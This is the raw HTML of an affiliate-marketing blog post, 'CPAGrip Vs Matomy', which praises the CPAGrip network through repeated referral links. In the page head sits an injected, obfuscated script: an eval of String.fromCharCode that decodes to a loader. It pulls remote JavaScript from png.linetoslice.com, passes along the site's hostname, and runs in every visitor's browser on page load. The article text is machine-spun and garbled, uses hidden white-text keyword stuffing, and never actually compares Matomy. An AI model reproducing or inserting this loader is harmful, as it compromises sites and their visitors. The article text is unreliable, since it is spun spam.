var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"be0bbfd7b1"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/2656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=2656' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-2656 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2656" class="post-2656 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">CPAGrip Vs Matomy</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #000000;">What Is CPAGrip Precisely</span></h2>
<p><span style="color: #000000;">Before we go thorough the approaches on CPAGrip Vs Matomy. First of all you require to understand the basic of earning money online with CPAGrip.</span></p>
<p><span style="color: #000000;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer">CPAGrip</a></span> is a CPA associate network that uses some of the most effective Cost Per Action (CPA) as well as Pay Per Download (PPD) provides out on the market today. It has these different deals that you can make as well as advertise cash from. CPAGrip provide Content Lockers. It is among the manner ins which many people used to earn money online.<span style="color: #ffffff;">CPAGrip Vs Matomy</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24258" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20766%20425'%3E%3C/svg%3E" alt="how to earn money with cpagrip" width="766" height="425" data-lazy-src="https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24258" src="https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png" alt="how to earn money with cpagrip" width="766" height="425" /></noscript></a></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Is CPAGrip A Dependable CPA Network?</span></h2>
<p><span style="color: #000000;">One of one of the most typical questions people asked is <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer">CPAGrip</a></span> a trustworthy network? Yes it is. As you can see below a settlement evidence. They are just one of the CPA network that payment these commission to their members. Their payments were always on time or early. And also if you are making great deals for them, you can manually request a payout. The client assistance service is quick and also exceptional.<span style="color: #ffffff;">CPAGrip Vs Matomy</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24259" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20756%20403'%3E%3C/svg%3E" alt="how to earn money with cpagrip" width="756" height="403" data-lazy-src="https://myhomevet.net/wp-content/uploads/CPAGrip-Paymentproof.png" /><noscript><img decoding="async" class="aligncenter wp-image-24259" src="https://myhomevet.net/wp-content/uploads/CPAGrip-Paymentproof.png" alt="how to earn money with cpagrip" width="756" height="403" /></noscript></a></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">What Kind Of Content Lockers Does CPAGrip Deal?</span></h2>
<p><span style="color: #000000;">There are 2 designs of ads it supplies as well, storage locker advertisements and also affiliate links. These offer fantastic versatility when attempting to obtain your links in front of your customers.<span style="color: #ffffff;">CPAGrip Vs Matomy</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">What Are Tracking States You Get Inside CPAGrip</span></h2>
<ul>
<li><span style="color: #000000;">Yesterday&#8217;s Earnings</span></li>
<li><span style="color: #000000;">Monthly Earnings</span></li>
<li><span style="color: #000000;">Live Chat</span></li>
<li><span style="color: #000000;">Your Account Manager contact Info.</span></li>
<li><span style="color: #000000;">Top Performing Offers</span></li>
<li><span style="color: #000000;">Recently Added Offers</span></li>
<li><span style="color: #000000;">Top Country</span></li>
<li><span style="color: #000000;">Commissions</span></li>
<li><span style="color: #000000;">Revenue</span></li>
<li><span style="color: #000000;">Clicks</span></li>
<li><span style="color: #000000;">Views</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></h2>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Why Should You Select CPAGrip Over Various Other CPA Networks?</span></h2>
<p><span style="color: #000000;">CPAGrip is certainly worth checking out if you are severe regarding affiliate advertising. There are several points supplied by CPAGrip&#8217;s authors also. And also, things such as high paying offers are definitely in wealth below. There are a lot of CPA securing software programs available.</span></p>
<p><span style="color: #000000;">They have more than 3000 energetic campaigns with multiple repayment techniques and quick settlements. They have a terrific reference program that offers itself well to the sector as well as market of associate marketing.</span></p>
<p><span style="color: #000000;">It has a very easy and fast sign-up alternative that doesn&#8217;t take permanently or is so overly complicated your recommendation determines to quit either.<span style="color: #ffffff;">CPAGrip Vs Matomy</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">CPAGrip Offer Great Monetization Tools</span></h2>
<p><span style="color: #000000;">CPAGrip offers 5 different monetization tools that you can leverage on.&nbsp; These tools are Virtual Currency, Offer Walls, Video Lockers, Content Lockers and URL and Download Lockers.</span></p>
<ul>
<li><span style="color: #000000;">Virtual Currency is available for the publishers to set up on their own terms.</span></li>
<li><span style="color: #000000;">Offer Walls will show the latest offers from the providers and what the payouts are for that offer. Anytime someone completes an action within the offer you get paid.</span></li>
<li><span style="color: #000000;">Video Lockers are videos that are locked up until your client completes whatever task it is they need to complete to see the video and information.</span></li>
<li><span style="color: #000000;">Content Lockers is content locked, just like Video Lockers, your client would need to complete the task to see the content that is useful to them.</span></li>
<li><span style="color: #000000;">URL and Download Lockers, this allows you to lock a file or download until you complete the offer in the order. Once your client completes the needed information your download will become unlocked.</span></li>
</ul>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Exactly how Do You Make Money With CPAGrip</span></h2>
<p><span style="color: #000000;">There are three means to make money with CPAGrip, nevertheless, they do have a $50 minimum. They accept Paypal, Payoneer, and also ACH and it utilizes CPL, CPS, and also CPA as profits versions to pay all its individuals.</span></p>
<p><span style="color: #000000;">CPAGrip supplies recommendation programs, as most affiliate offer programs do, which is 5% permanently. Suggesting when you refer someone to joing CPAGrip utilizing your affiliate web link, you will make 5% payment off what they make forever.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Is CPAGrip Well Worth Registering To?</span></h2>
<p><span style="color: #000000;">If you are promoting CPAGrip through a website do make certain your site not be developed purely for marketing as well as should have other material than advertising on it. When signing up, your website should not state under construction and also do not authorize up for even more than one account.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Conclusion</span></h2>
<p><span style="color: #000000;">If you want the excellent CPA marketing, then CPAGrip is absolutely worth considering. CPAGrip has more than 1000&#8217;s of offers, so there is undoubtedly something you can locate that would certainly deal with your current sites, or launch a new site. </span></p>
<p><span style="color: #000000;">Click on the web link listed below and get your CPAGrip account today.<span style="color: #ffffff;">CPAGrip Vs Matomy</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-vs-shopify-dropshipping/" title="ClickFunnels Vs Shopify Dropshipping">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/ontraport-vs-activecampaign/" title="Ontraport Vs Activecampaign:(WE TELL THE TRUE WINNER!)">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 